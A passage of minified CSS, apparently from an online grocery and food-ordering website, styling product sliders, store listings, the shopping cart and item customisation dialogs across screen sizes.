a{margin-top:10px;display:inline-block;font-size:15px;color:var(--primary-color);background-repeat:no-repeat;background-size:20px;background-image:url(../images/right-long-arrow-green.png);background-position:right 0;padding-right:30px}@media only screen and (max-width:1300px){.clsFeatures .clsRight,.clsFeatures .clsLeft{height:500px}}@media only screen and (max-width:1180px){.clsCategories{padding:20px 15px 35px 15px}.clsCategories .clsGrd a div{width:100%;height:400px}clsFeatures{padding:35px 0}.clsFeatures .clsRight .clsContent{padding-left:15px}.clsFeatures .clsLeft .clsContent{padding-right:15px}.clsFeatures .clsContent p{width:350px}}@media only screen and (max-width:1100px){.clsFeatures .clsRight,.clsFeatures .clsLeft{height:400px}}@media only screen and (max-width:1080px){.clsTopStores .clsSlider a span{width:150px;height:150px;background-size:95px}}@media only screen and (max-width:950px){.clsBanner .clsSlider a img{width:600px}}@media only screen and (max-width:850px){.clsTopStores{padding:35px 0}.clsTopStores h2,.clsCategories h2{font-size:20px}.clsCategories .clsGrd a span{font-size:14px}.clsFeatures .clsRight,.clsFeatures .clsLeft{height:300px}.clsFeatures .clsContent h3{font-size:20px}.clsFeatures .clsContent p{width:250px;font-size:13px;margin-top:20px}}@media only screen and (max-width:780px){.clsTopStores .clsSlider a span{width:130px;height:130px;background-size:80px}}@media only screen and (max-width:750px){.clsCategories{padding:0}.clsCategories .clsGrd{grid-template-columns:repeat(1,1fr);margin-top:10px}}@media only screen and (max-width:700px){.clsBanner .clsSlider a img{width:500px}.clsBanner:before,.clsBanner:after,.clsTopStores:before,.clsTopStores:after{display:none}.clsBanner .clsSlider a .clsTitle,.clsBanner .clsSlider a .clsExplore{display:block;text-align:center}.clsBanner .clsSlider a .clsTitle{font-size:13px}.clsBanner .clsSlider a .clsExplore{float:unset;margin-top:2px;font-size:12px}.clsBanner .clsSlider a .clsExplore:after{opacity:1;width:8px;height:8px;margin-left:5px}.clsBanner .clsPincode input[type=text]{width:260px;font-size:14px}.clsFeatures .clsRight,.clsFeatures .clsLeft{background-position:center center;background-size:cover}.clsFeatures .clsRight:not(:last-child),.clsFeatures .clsLeft:not(:last-child){margin-bottom:20px}.clsFeatures .clsContent{background-color:#fff;padding:20px;border-radius:4px;box-shadow:0 0 20px 1px rgba(0,0,0,0.13)}}@media only screen and (max-width:650px){.clsTopStores{padding:35px 0 15px 0}.clsTopStores h2,.clsCategories h2{font-size:18px}}@media only screen and (max-width:550px){.clsTopStores .clsSlider a span{width:100px;height:100px;background-size:60px}.clsFeatures .clsContent,.clsFeatures .clsLeft .clsContent{left:50%;transform:translate(-50%,-50%)}.clsFeatures .clsContent h3{font-size:18px}.clsFeatures .clsContent p{font-size:12px}}@media only screen and (max-width:500px){.clsCategories .clsGrd a span{font-size:13px}}@media only screen and (max-width:480px){.clsTopStores .clsSlider a span{width:140px;height:140px;background-size:80px}}@media only screen and (max-width:430px){.clsTopStores .clsSlider a span{width:110px;height:110px;background-size:50px}}.clsGroceryHomeSlider img,.clsPgSlider img{width:100%;position:relative}.clsGroceryHomeSlider .slick-dots,.clsPgSlider .slick-dots{position:absolute;bottom:10px;left:50%;transform:translateX(-50%)}.clsGroceryCats{margin:20px auto 0 auto}.clsGroceryCats .clsSliderCats,.clsGroceryCats .clsSliderSubCats{width:85%;margin:0 auto}.clsGroceryCats .clsSliderCats a{display:inline-block;text-align:center;outline:0}.clsGroceryCats .clsSliderCats a img{display:inline-block;width:120px}.clsGroceryCats .clsSliderCats a span{margin-top:10px;display:block;text-align:center;color:#000}.clsGroceryCats .clsSliderCats a:hover span,.clsGroceryCats .clsSliderCats a.active span{font-weight:600}.clsGroceryCats .clsSliderSubCats{margin-top:30px;visibility:hidden}.clsGroceryCats .clsSliderSubCats.slick-initialized{visibility:visible}.clsGroceryCats .clsSliderSubCats a{outline:0;display:inline-block;padding:10px 15px;border-radius:4px;margin-right:10px;color:#000;border:1px solid #000}.clsGroceryCats .clsSliderSubCats a.current{outline:0;display:inline-block;padding:10px 15px;border-radius:4px;margin-right:10px;font-weight:500;color:#000}.clsGroceryCats .clsSliderSubCats a:hover{font-weight:500}.clsGroceryTabs{margin-top:20px;text-align:center}.clsPastPurchase,.clsGrocerySubCat,.clsNewItems{margin-top:30px}.clsGrocerySubCat{margin-bottom:35px}.clsPastPurchase>p,.clsGrocerySubCat>p,.clsNewItems>p{font-weight:500;font-size:15px;color:#000;padding:0 25px}.clsPastPurchase>p>a,.clsGrocerySubCat>p>a,.clsNewItems>p>a{display:inline-block;margin-left:10px;font-size:13px;color:var(--primary-color)}.clsPastPurchase .clsSlider,.clsGrocerySubCat .clsSlider,.clsNewItems .clsSlider{position:relative;width:calc(100% - 50px);margin:20px auto 0 auto}.clsPastPurchase .clsSlider .slick-arrow.left,.clsGrocerySubCat .clsSlider .slick-arrow.left,.clsNewItems .clsSlider .slick-arrow.left{left:-15px}.clsPastPurchase .clsSlider .slick-arrow.right,.clsGrocerySubCat .clsSlider .slick-arrow.right,.clsNewItems .clsSlider .slick-arrow.right{right:-15px}.clsProd{width:280px;border-top:1px solid #eee;border-bottom:1px solid #eee;border-left:1px solid #eee;display:inline-block;outline:0}.clsProd:last-child{border-right:1px solid #eee}.clsProd>a{outline:0}.clsProd .clsProdImg{max-width:135px;margin:0 auto;margin-bottom:45px;margin-top:45px;height:130px}.clsProd .clsTitle{display:block;padding:0 15px;font-weight:500;height:33.6px;color:#000}.clsProd>div:not(.clsMoreOption){display:flex;align-items:center;margin-top:10px}.clsProd .clsStoreImg{width:45px;margin-left:5px}.clsProd .clsPrice{border-left:1px solid #eee;flex:1;text-align:center;font-weight:500}.clsProd .clsProdAdd{margin-right:7px;border:1px solid var(--primary-color);background-color:var(--primary-color);border-radius:4px;padding:5px 10px;color:#fff}.clsProd .clsQty select{margin-right:7px;border:1px solid var(--dark-primary-color);border-radius:4px;padding:5px 10px;background-color:#effff3}.clsProd .clsProdAdd:hover{border:1px solid var(--dark-primary-color);background-color:var(--dark-primary-color)}.clsProd .clsQty select{margin-left:5px}.clsProd .clsMoreOption{border-top:1px solid #eee;cursor:pointer;position:relative}.clsProd .clsMoreOption:hover .clsMoreOption-PopUp{display:flex}.clsProd .clsMoreOption p{padding:5px;font-size:13px}.clsProd .clsMoreOption .clsMoreOption-PopUp{position:absolute;bottom:-48px;width:100%;display:none;align-items:center;background-color:#fff;border:1px solid #ccc;border-radius:4px;box-shadow:0 2px 6px 1px rgba(0,0,0,0.14)}.clsStoresProds{margin:55px 0}.clsStoresProds .clsStoreProds{margin:0 25px;display:flex;border:1px solid #eee}.clsStoresProds .clsStoreProds:not(:last-child){margin-bottom:35px}.clsStoresProds .clsStoreProds .clsStoreHead{width:280px}.clsStoresProds .clsStoreProds .clsStoreHead img{width:100%}.clsStoresProds .clsStoreProds .clsStoreHead .clsDetails{padding:20px}.clsStoresProds .clsStoreProds .clsStoreHead .clsDetails h2{font-weight:500;font-size:16px;color:#000}.clsStoresProds .clsStoreProds .clsStoreHead .clsDetails h3{margin-top:5px;font-weight:500;font-size:14px}.clsStoresProds .clsStoreProds .clsStoreHead .clsDetails p{margin-top:20px}.clsStoresProds .clsStoreProds .clsStoreHead .clsDetails a{display:inline-block;margin-top:10px;border-radius:50px;padding:10px 20px}.clsStoresProds .clsSlider{flex:1;overflow:hidden}.clsStoresProds .clsSlider .slick-arrow.left{left:10px}.clsStoresProds .clsSlider .slick-arrow.right{right:10px}.clsStoresProds .clsSlider .clsProd{border-top:0;border-bottom:0}.clsStoresProds .clsSlider .clsProd:last-child{border-right:0}@media only screen and (max-width:1200px){.clsProd{width:250px}}@media only screen and (max-width:1050px){.clsPastPurchase{margin-top:35px}}@media only screen and (max-width:850px){.clsGroceryCats{margin:35px auto 0 auto}.clsGroceryCats .clsSliderCats a img{width:100px}.clsGroceryCats .clsSliderCats .slick-arrow.left{left:-25px}.clsGroceryCats .clsSliderCats .slick-arrow.right{right:-25px}.clsGroceryCats .clsSliderSubCats{width:85%}.clsGroceryCats .clsSliderSubCats .slick-arrow.left{left:-45px}.clsGroceryCats .clsSliderSubCats .slick-arrow.right{right:-45px}.clsProd{width:200px}.clsProd .clsProdImg{max-width:135px;margin:0 auto;margin-bottom:45px;margin-top:45px}.clsProd .clsTitle{height:42px}.clsProd .clsStoreImg{width:40px}.clsProd .clsQty select{margin-left:3px;width:50px;padding:5px 0 5px 10px}}@media only screen and (max-width:750px){.clsStoresProds{margin:35px 0}.clsStoresProds .clsStoreProds:not(:last-child){margin-bottom:25px}.clsStoresProds .clsStoreProds{display:block}.clsStoresProds .clsStoreProds .clsStoreHead{width:auto;display:flex;border-bottom:1px solid #eee}.clsStoresProds .clsStoreProds .clsStoreHeadView{width:auto;display:flex}.clsStoresProds .clsStoreProds .clsStoreHead img{width:300px}.clsStoresProds .clsSlider{flex:unset}.clsStoresProds .clsSlider .clsProd:first-child{border-left:0}}@media only screen and (max-width:700px){.clsGroceryCats .clsSliderSubCats .slick-arrow.left{left:-35px}.clsGroceryCats .clsSliderSubCats .slick-arrow.right{right:-35px}.clsGroceryCats .clsSliderSubCats{margin-top:20px}.clsGroceryCats .clsSliderSubCats a{padding:5px 7px}.clsGroceryCats .clsSliderSubCats .slick-arrow{top:40%}}@media only screen and (max-width:600px){.clsGroceryCats{margin:25px auto 0 auto}.clsGroceryCats .clsSliderCats a img{width:80px}.clsGroceryCats .clsSliderCats .slick-arrow.left{left:-10px}.clsGroceryCats .clsSliderCats .slick-arrow.right{right:-10px}.clsGroceryCats .clsSliderSubCats .slick-arrow.left{left:-25px}.clsGroceryCats .clsSliderSubCats .slick-arrow.right{right:-25px}.clsGroceryCats .clsSliderSubCats a{margin-right:5px;font-size:13px}.clsStoresProds .clsStoreProds .clsStoreHead .clsDetails{padding:15px}.clsStoresProds .clsStoreProds .clsStoreHead .clsDetails h2{font-size:15px}.clsStoresProds .clsStoreProds .clsStoreHead .clsDetails h3,.clsStoresProds .clsStoreProds .clsStoreHead .clsDetails p,.clsStoresProds .clsStoreProds .clsStoreHead .clsDetails a{font-size:13px}.clsStoresProds .clsStoreProds .clsStoreHead .clsDetails p{margin-top:10px}.clsStoresProds .clsStoreProds .clsStoreHead img{width:250px}}@media only screen and (max-width:500px){.clsStoresProds .clsStoreProds .clsStoreHead{display:block}.clsStoresProds .clsStoreProds .clsStoreHead img{width:100%}}@media only screen and (max-width:450px){.clsGroceryCats .clsSliderSubCats{width:80%}.clsStoresProds .clsSlider .clsProd:first-child{border-left:1px solid #eee}}@media only screen and (max-width:400px){.clsGroceryCats{margin:20px auto 0 auto}.clsGroceryCats .clsSliderCats .slick-arrow.left{left:-5px}.clsGroceryCats .clsSliderCats .slick-arrow.right{right:-5px}.clsGroceryCats .clsSliderSubCats{margin-top:15px}}.clsShopByCatStores{margin-top:20px;padding:0 25px 15px 25px;border-bottom:1px solid #eee}.clsShopByCatStores p{font-weight:500;font-size:15px;color:#000}.clsShopByCatStores .clsContent{margin-top:10px}.clsShopByCatStores .clsContent a{display:inline-block;margin-bottom:10px}.clsShopByCatStores .clsContent a:not(:last-child){margin-right:10px}.clsShopByCatStores .clsContent img{width:200px;border-radius:4px}.clsShopByCatStores .clsContent{margin-top:10px}@media only screen and (max-width:900px){.clsShopByCatStores{display:none}}.clsStoreDetails{margin-top:35px;padding-bottom:20px;border-bottom:1px solid #eee}.clsStoreDetails .clsContent{display:flex;align-items:center}.clsStoreDetails .clsDetails{margin-left:20px;position:relative}.clsStoreDetails .clsDetails img.square{display:none;border-radius:50%;width:80px;height:80px}.clsStoreDetails .clsDetails h2{font-size:24px}.clsStoreDetails .clsDetails p{margin-top:20px}@media only screen and (max-width:1140px){.clsStoreDetails .clsContent{padding:0 20px}.clsStoreDetails .clsContent img.wide{width:550px}}@media only screen and (max-width:900px){.clsStoreDetails .clsContent{display:block;align-items:unset}.clsStoreDetails .clsContent .clsDetails{padding-left:100px;margin-bottom:10px}.clsStoreDetails .clsContent img.wide{display:none}.clsStoreDetails .clsContent img.square{display:block;position:absolute;left:0;top:50%;transform:translateY(-50%)}.clsStoreDetails .clsDetails{margin-top:15px;margin-left:0}}@media only screen and (max-width:900px){.clsStoreDetails .clsDetails{margin-top:10px;margin-left:0}.clsStoreDetails .clsDetails h2{font-size:18px}.clsStoreDetails .clsDetails p{margin-top:10px}}@media only screen and (max-width:550px){.clsStoreDetails .clsDetails h2{font-size:16px}}.clsSearchPg{margin-bottom:30px}.clsSearchPg>h3{text-align:center;margin:35px 20px 25px 20px;font-size:17px;font-weight:500}.clsSearchPg>h3 span{font-size:17px;font-weight:600;color:#000}.clsSearchPg .clsContent{display:grid;grid-template-columns:repeat(5,1fr);grid-gap:0}.clsSearchPg .clsContent .clsProd{width:auto}@media only screen and (max-width:1140px){.clsSearchPg .clsContent{grid-template-columns:repeat(4,1fr)}}@media only screen and (max-width:950px){.clsSearchPg .clsContent{grid-template-columns:repeat(3,1fr)}}@media only screen and (max-width:650px){.clsSearchPg .clsContent{grid-template-columns:repeat(2,1fr)}}.clsProdDetails{margin-top:30px;border-bottom:1px solid #eee;padding-bottom:30px}.clsProdDetails .clsContent{display:flex}.clsProdDetails section:first-child{flex:1;border-right:1px solid #eee;margin-right:30px;position:relative;text-align:center}.clsProdDetails section:first-child .container{display:inline-block}.clsProdDetails section:last-child{flex:1.5}.clsProdDetails section:last-child .title{font-size:22px;font-weight:500}.clsProdDetails section:last-child .prodqty{margin-top:5px}.clsProdDetails section:last-child .availability{border-bottom:1px solid #eee;padding-bottom:20px}.clsProdDetails section:last-child .prodqty span,.clsProdDetails section:last-child .availability span{font-weight:500;color:#000}.clsProdDetails section:last-child .price{margin:30px 0 10px 0;color:var(--primary-color);font-weight:500;font-size:20px}.clsProdDetails section:last-child .qty{display:flex}.clsProdDetails section:last-child .qty .clsBtn{margin-right:5px}.clsProdDetails section:last-child .qty select{border:1px solid var(--dark-primary-color);border-radius:4px;padding:5px 10px;margin-right:5px;background-color:#effff3}.clsProdDetails section:last-child .qty select:hover{border:1px solid #000}.clsProdDetails section:last-child .qty .clsWishlist{display:block;width:42px;background-image:url(../images/heart.png);background-repeat:no-repeat;background-size:15px;background-position:center center;border:1px solid #ccc;border-radius:4px;opacity:.5}.clsProdDetails section:last-child .qty .clsWishlist:hover{opacity:.8;border:1px solid #000}.clsProdDetails section:last-child .desp{margin-top:30px}.clsProdDetails section:last-child .desp h3{font-weight:500;font-size:15px}.clsProdDetails section:last-child .desp p{margin-top:3px}@media only screen and (max-width:1170px){.clsProdDetails section:last-child{padding-right:20px}}@media only screen and (max-width:700px){.clsProdDetails{margin-top:15px;padding-bottom:10px}.clsProdDetails .clsContent{display:block}.clsProdDetails section:first-child{margin-right:0}.clsProdDetails section:first-child .easyzoom-flyout{display:none !important}.clsProdDetails section:first-child img{max-height:250px;width:auto}.clsProdDetails section:last-child{padding-right:0;padding:15px}.clsProdDetails section:last-child .title{font-size:20px}.clsProdDetails section:last-child .availability{padding-bottom:15px}.clsProdDetails section:last-child .price{margin:15px 0 10px 0;font-size:18px}.clsProdDetails section:last-child .desp{margin-top:15px}}@media only screen and (max-width:400px){.clsProdDetails section:last-child .title{font-size:18px}.clsProdDetails section:last-child .price{font-size:16px}}.clsCartBox{display:flex;min-height:500px}.clsCartStoresItems{display:flex;flex:1}.clsCartBox .clsCartStores,.clsCartBox .clsCartItems,.clsCartBox .clsCartOptions{padding:50px 0}.clsCartBox .clsCartStores{background-color:#eee;width:380px}.clsCartBox .clsCartStores h3{font-size:18px;text-align:center}.clsCartBox .clsCartStores .clsContent{margin-top:20px}.clsCartBox .clsCartStores .clsContent a{display:block;padding:10px 0 10px 10px;margin:0 20px}.clsCartBox .clsCartStores .clsContent a:not(:last-child){border-bottom:1px solid #ccc}.clsCartBox .clsCartStores .clsContent a.active{position:relative}.clsCartBox .clsCartStores .clsContent a.active:after{content:'';width:2px;height:80%;border-left:2px solid var(--primary-color);position:absolute;right:-22px;top:50%;transform:translateY(-50%)}.clsCartBox .clsCartStores .clsContent a img,.clsCartBox .clsCartStores .clsContent a span{display:inline-table;vertical-align:middle}.clsCartBox .clsCartStores .clsContent a img{width:65px}.clsCartBox .clsCartStores .clsContent a span.price{margin-left:10px;padding:5px 3px 5px 15px;border-left:1px solid #ccc;color:var(--primary-color);font-weight:500;font-size:16px}.clsCartBox .clsCartStores .clsContent a span.qty{font-size:14px}.clsCartBox .clsCartSection{display:flex;border-bottom:1px solid #ccc}.clsCartBox .clsCartSection a{flex:1;text-align:center;display:inline-block;font-size:16px;color:#000;padding:10px 15px}.clsCartBox .clsCartSection a.active{font-weight:600;border-bottom:2px solid var(--primary-color);margin-bottom:-1.5px}.clsCartBox .clsCartItems{flex:1;padding:50px 40px}.clsCartBox .clsCartItems>p{font-weight:500;font-size:16px;color:#000;margin-top:15px;text-align:center}.clsCartBox .clsCartItems .clsContent{padding-top:15px}.clsCartBox .clsCartItems .clsContent .clsCartProd{display:flex;align-items:flex-start;position:relative;padding:10px 0}.clsCartBox .clsCartItems .clsContent .clsCartProd:not(:last-child){border-bottom:1px solid #ddd}.clsCartBox .clsCartItems .clsContent .clsCartProd img{width:55px}.clsCartBox .clsCartItems .clsContent .clsDetails{margin-left:10px;flex:1}.clsCartBox .clsCartItems .clsContent .clsDetails>.name{font-weight:500;color:#000;padding-right:65px}.clsCartBox .clsCartItems .clsContent .clsDetails>.detail{margin-top:7px}.clsCartBox .clsCartItems .clsContent .clsDetails>.detail>span{color:var(--primary-color);font-weight:500}.clsCartBox .clsCartItems .clsContent .clsDetails>.detail .extra:not(:empty){margin-top:7px;padding-right:65px}.clsCartBox .clsCartItems .clsContent .clsDetails>.detail .extra p,.clsCartBox .clsCartItems .clsContent .clsDetails>.detail .extra span{font-size:12px}.clsCartBox .clsCartItems .clsContent .clsDetails>.detail>select{border:1px solid #eee;border-radius:4px;padding:2px 5px;position:absolute;right:0;top:15px}.clsCartBox .clsCartItems .clsContent .clsDetails>.detail>a{color:#ff9494;font-size:12px;display:inline-block;margin-top:5px;position:absolute;right:0;top:40px}.clsCartBox .clsCartItems .clsContent .clsDetails>.detail>a:hover{color:red}.clsCartBox .clsCartOptions{margin-right:25px}@media only screen and (max-width:1140px){.clsCartBox{padding:0 15px;display:block;min-height:unset}.clsCartBox .clsCartOptions{padding:0;margin-bottom:20px}}@media only screen and (max-width:950px){.clsCartBox .clsCartStores{padding:35px 0;width:260px}.clsCartBox .clsCartItems{padding:35px 25px}.clsCartBox .clsCartOptions .clsContent>p{padding:15px 25px 15px 0}.clsCartBox .clsCartOptions .clsContent a.continue,.clsCartBox .clsCartOptions .clsContent a.clsBtn{margin-right:25px}}@media only screen and (max-width:800px){.clsCartBox{padding:0}.clsCartStoresItems{display:block}.clsCartBox .clsCartStores{width:auto;padding:20px 0}.clsCartBox .clsCartStores h3{font-size:16px}.clsCartBox .clsCartStores .clsContent{position:relative;width:90%;height:66px;margin:10px auto 0 auto}.clsCartBox .clsCartStores .clsContent a{display:inline-block;outline:0;padding:0;margin:0;margin-right:15px}.clsCartBox .clsCartStores .clsContent a:not(:last-child){border-bottom:0}.clsCartBox .clsCartStores .clsContent a.active:after{width:100%;height:2px;right:unset;bottom:0;border-bottom:2px solid var(--primary-color);border-left:unset;top:unset;transform:unset;left:0}}@media only screen and (max-width:600px){.clsCartBox .clsCartItems>p{font-size:14px}.clsCartBox .clsCartStores .clsContent .slick-arrow.left{left:-20px}.clsCartBox .clsCartStores .clsContent .slick-arrow.right{right:-20px}.clsCartBox .clsCartItems{padding:20px}.clsCartBox .clsCartOptions .clsContent>p{padding:15px 20px 15px 0}.clsCartBox .clsCartItems .clsContent .clsDetails p:first-child,.clsCartBox .clsCartItems .clsContent .clsDetails p:last-child span{font-size:13px}.clsCartBox .clsCartOptions .clsContent a.continue,.clsCartBox .clsCartOptions .clsContent a.clsBtn{margin-right:20px}}@media only screen and (max-width:450px){.clsCartBox .clsCartStores .clsContent .slick-arrow.left{left:0}.clsCartBox .clsCartStores .clsContent .slick-arrow.right{right:0}}.clsFoodVideo{position:relative}.clsFoodVideo video{width:100%;height:100%}.clsFoodVideo .clsCover{position:absolute;left:0;right:0;top:0;bottom:0;background-repeat:no-repeat;background-image:url(../images/food/video_cover.png);background-position:bottom;background-size:cover}.clsFoodCats ul.tabs{margin-bottom:25px;text-align:center}.clsFoodCats .tabcontents{text-align:center}.clsFoodCats .tabcontents a{display:inline-block;position:relative}.clsFoodCats .tabcontents a:not(:last-child){margin-right:15px}.clsFoodCats .tabcontents a img{width:240px;height:150px}.clsFoodCats .tabcontents a span.clsCover{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%) scale(0);width:85%;height:85%;background-color:rgba(0,0,0,0.4);transition:.2s ease-out}.clsFoodCats .tabcontents a:hover span.clsCover{transform:translate(-50%,-50%) scale(1);transition:.2s ease-in}.clsFoodCats .tabcontents a span.clsTitle{position:absolute;left:0;right:0;top:50%;transform:translateY(-50%);color:#fff;text-align:center;text-shadow:0 0 10px black;font-size:16px}@media only screen and (max-width:1140px){.clsFoodCats .tabcontents .clsSlider{padding:0 20px;display:grid;grid-template-columns:repeat(4,1fr);grid-gap:20px}.clsFoodCats .tabcontents a:not(:last-child){margin-right:unset}}@media only screen and (max-width:1080px){.clsFoodCats .tabcontents .clsSlider{grid-template-columns:repeat(3,1fr);grid-gap:15px}.clsFoodCats .tabcontents a img{width:200px}}@media only screen and (max-width:690px){.clsFoodCats .tabcontents .clsSlider{grid-template-columns:repeat(2,1fr);grid-gap:15px}}@media only screen and (max-width:650px){.clsFoodVideo video{display:none}.clsFoodVideo .clsCover{background-image:url(../videos/food_home.jpg)}.clsFoodVideo .clsPincode{position:relative;left:unset;top:unset;transform:unset;padding:10px;z-index:1}.clsFoodVideo .clsPincode input[type=text]{width:100%}.clsFoodVideo .clsPincode input[type=submit]{right:15px}.clsFoodCats{margin-top:20px}}@media only screen and (max-width:590px){.clsFoodCats ul.tabs{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:5px;padding:0 15px}}@media only screen and (max-width:430px){.clsFoodCats ul.tabs{padding:0}.clsFoodCats ul.tabs li a{padding:7px}.clsFoodCats .tabcontents .clsSlider{display:block;grid-template-columns:unset;grid-gap:unset}.clsFoodCats .tabcontents a{display:block;margin-bottom:15px}.clsFoodCats .tabcontents a img{width:100%}.clsFoodCats .tabcontents a span.clsTitle{font-size:22px}}.clsFoodSpl{background-color:#171928;padding:20px 0}.clsFoodSpl .clsContent .clsSlider{width:90%;margin:0 auto;position:relative}.clsFoodSpl .clsContent .slick-arrow.left:hover,.clsFoodSpl .clsContent .slick-arrow.right:hover{color:#fff}.clsFoodSpl a{display:inline-block;text-align:center}.clsFoodSpl a img{width:200px}.clsFoodStores{margin-top:40px;padding:0 20px}.clsFoodStoreCat .clsSliderCats a img{opacity:1}.clsFoodStoreCat .clsSliderCats a:hover img{opacity:.6}.clsFoodStoreCat .clsSliderCats a span{color:#000;font-weight:500}.clsFoodStoreCat .clsSliderCats a:hover span{color:#717171;font-weight:400}.clsFoodStoreCat .clsSliderCats a.active span{color:#000;font-weight:600}.clsFoodStoreCat .clsSliderCats a.active img{opacity:1}.clsFoodStores ul.tabs{margin-bottom:25px;text-align:right}.clsFoodStores .tabcontents .clsContent{display:grid;grid-template-columns:repeat(5,1fr);grid-gap:20px}.clsFoodStores .clsFoodStoreCard{position:relative;padding-bottom:20px}.clsFoodStores .clsFoodStoreCard img{width:100%}.clsFoodStores .clsFoodStoreCard h3{font-size:14px;padding:7px 0 2px 0;font-weight:600}.clsFoodStores .clsFoodStoreCard p{font-size:13px}.clsFoodStores .clsFoodStoreCard div{margin-top:7px}.clsFoodStores .clsFoodStoreCard div .clsTime{font-size:11px}.clsFoodStores .clsFoodStoreCard div .clsCost{font-size:11px}.clsFoodStores .clsFoodStoreCard a{position:absolute;left:0;right:0;top:0;bottom:0}@media only screen and (max-width:1200px){.clsFoodStores .tabcontents .clsContent{grid-template-columns:repeat(4,1fr);grid-gap:15px}}@media only screen and (max-width:1180px){.clsFoodSpl .clsContent{padding:0 15px}.clsFoodSpl .clsContent .slick-arrow.left{left:-25px}.clsFoodSpl .clsContent .slick-arrow.right{right:-25px}}@media only screen and (max-width:1000px){.clsFoodStores{margin-top:30px}.clsFoodStores .tabcontents .clsContent{grid-template-columns:repeat(3,1fr);grid-gap:15px}.clsFoodStores .clsFoodStoreCard h3{font-size:14px}}@media only screen and (max-width:850px){.clsFoodSpl a img{width:170px}.clsFoodSpl .clsContent .slick-arrow.left{left:-20px}.clsFoodSpl .clsContent .slick-arrow.right{right:-20px}}@media only screen and (max-width:800px){.clsFoodStores{margin-top:20px}.clsFoodStores ul.tabs{text-align:center}.clsFoodStores .tabcontents .clsContent{grid-template-columns:repeat(2,1fr);grid-gap:15px}}@media only screen and (max-width:600px){.clsFoodStores .tabs{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:5px}}@media only screen and (max-width:850px){.clsFoodSpl a img{width:160px}}@media only screen and (max-width:500px){.clsFoodStores ul.tabs li a{padding:7px}}@media only screen and (max-width:450px){.clsFoodStores .tabcontents .clsContent{display:block;grid-template-columns:unset;grid-gap:unset}}.clsFoodStoreBanner{border-bottom:1px solid #ddd}.clsFoodStoreBanner img{width:100%}.clsFoodStoreBanner .clsDetails{padding:20px 0}.clsFoodStoreBanner .clsDetails h1{font-size:22px}.clsFoodStoreBanner .clsDetails p{margin-top:5px}.clsFoodStoreSingleCat{margin-bottom:30px}.clsFoodPreorder{padding:10px 15px;border-top:1px solid #ddd;background-color:#ffffe2;border-bottom:1px solid #ddd}.clsFoodPreorder p{text-align:center;font-size:13px}.clsFoodPreorder p span{font-size:13px;color:#ff2100;margin-right:3px}.clsFoodPreorder p .clsBtn{margin-left:10px;padding:7px 10px}.clsFoodStore{background-color:#f8f9fb;background-color:#eee;padding:35px 0}.clsFoodStore .clsContent{background-color:#fff;border-radius:4px;overflow:hidden;box-shadow:0 0 20px 1px rgba(0,0,0,0.13)}.clsFoodStore .clsFoodProd{position:relative;padding:15px}.clsFoodStore .clsFoodProd:not(:last-child){border-bottom:1px solid #ddd}.clsFoodStore .clsFoodProd h3{font-weight:600;font-size:15px}.clsFoodStore .clsFoodProd p{font-size:13px;margin-top:3px}.clsFoodStore .clsFoodProd h3,.clsFoodStore .clsFoodProd p{padding-right:70px}.clsFoodStore .clsFoodProd.added h3,.clsFoodStore .clsFoodProd.added p{padding-right:100px}.clsFoodStore .clsFoodProd .clsPrice{display:inline-block;color:var(--primary-color);font-weight:500;margin-top:10px;display:block;margin-bottom:15px}.clsFoodStore .clsFoodProd a{position:absolute;right:15px;bottom:15px;border:1px solid var(--primary-color);background-color:var(--primary-color);border-radius:4px;padding:5px 10px;color:#fff}.clsFoodStore .clsFoodProd a:hover{border:1px solid var(--dark-primary-color);background-color:var(--dark-primary-color)}.clsFoodStore .clsFoodProd .clsQty select:hover,.clsFoodCustomDialog .clsProdQty select:hover,.clsCateringDateTimeDialog select:hover{border:1px solid #000}.clsFoodStore .clsFoodProd .clsQty{position:absolute;right:15px;top:15px}.clsFoodStore .clsFoodProd .clsQty select,.clsFoodCustomDialog .clsProdQty select,.clsFoodCustomDialog .clsAddOns select,.clsCateringDateTimeDialog select .clsCateringDateTimeDialog input[type=text]{border:1px solid #bbb;border-radius:4px;padding:5px 10px;margin-left:3px}.clsFoodCustomDialog .clsAddOns a{border:1px solid var(--primary-color);background-color:var(--primary-color);color:#fff;border-radius:4px;padding:5px 10px;margin-left:3px}.clsFoodStore .clsFoodProdInlineBanner{max-width:100%;min-height:110px}.clsFoodCustomDialog .clsContent{width:500px}.clsFoodCustomDialog .clsContent>img{height:170px;width:100%;display:block}.clsFoodCustomDialog .clsContent .clsContentMain{padding:15px 15px 0 15px;position:relative}.clsFoodCustomDialog h4{font-weight:600;font-size:15px;color:#000;text-transform:uppercase;padding-right:105px}.clsFoodCustomDialog .clsContent .clsContentMain>.clsPrice{color:var(--primary-color);font-size:13px;display:inline-block;margin-bottom:5px;font-weight:500}.clsFoodCustomDialog .clsContent .clsContentMain .clsProdDesp{margin-bottom:15px}.clsFoodCustomDialog .clsProdQty{position:absolute;right:15px;top:15px}.clsFoodCustomDialog h5{font-size:13px;font-weight:600;margin-bottom:5px}.clsFoodCustomDialog .clsCustomize{margin-bottom:15px}.clsFoodCustomDialog .clsCustomize,.clsFoodCustomDialog .clsAddOns,.clsCateringCustomDialog .clsSizes{border:1px solid #ddd;border-radius:4px;padding:10px}.clsFoodCustomDialog .clsCustomize p{margin-bottom:5px;color:#000}.clsFoodCustomDialog .clsCustomize ul,.clsCateringCustomDialog .clsSizes ul{list-style:none}.clsFoodCustomDialog .clsCustomize ul:not(:last-child){margin-bottom:10px}.clsFoodCustomDialog .clsCustomize ul li:not(:last-child),.clsCateringCustomDialog .clsSizes ul li:not(:last-child){margin-bottom:3px;border-bottom:1px dashed #ddd;padding-bottom:2px}.clsFoodCustomDialog .clsCustomize ul li label,.clsCateringCustomDialog .clsSizes ul li label{font-size:13px}.clsFoodCustomDialog .clsCustomize ul li label:hover,.clsCateringCustomDialog .clsSizes ul li label:hover{color:#000}.clsFoodCustomDialog .clsCustomize ul li label input[type=checkbox],.clsFoodCustomDialog .clsCustomize ul li label input[type=radio],.clsCateringCustomDialog .clsSizes li label input[type=radio]{margin-right:3px}.clsFoodCustomDialog .clsAddOns .clsExtraProd{position:relative;display:flex;align-items:center}.clsFoodCustomDialog .clsAddOns .clsExtraProd:not(:last-child){border-bottom:1px dashed #ddd;padding-bottom:4px;margin-bottom:4px}.clsFoodCustomDialog .clsAddOns .clsExtraProd img{width:38px;width:38px;border-radius:4px}.clsFoodCustomDialog .clsAddOns .clsExtraProd .clsDetails{margin-left:10px;flex:1px}.clsFoodCustomDialog .clsAddOns 